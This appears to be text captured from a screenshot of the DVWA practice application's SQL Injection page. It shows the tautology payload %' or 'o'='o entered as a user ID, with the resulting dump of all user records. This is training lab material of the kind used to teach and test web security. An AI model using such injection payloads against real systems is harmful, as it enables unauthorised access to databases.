 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 'o'='o
First name: admin
Surname: admin
ID: %' or 'o'='o
First name: Gordon
Surname: Brown
ID: %' or 'o'='o
First name: Hack
Surname: Me
ID: %' or 'o'='o
First name: Pablo
Surname: Picasso
ID: %' or 'o'='o
First name: Bob
Surname: Smith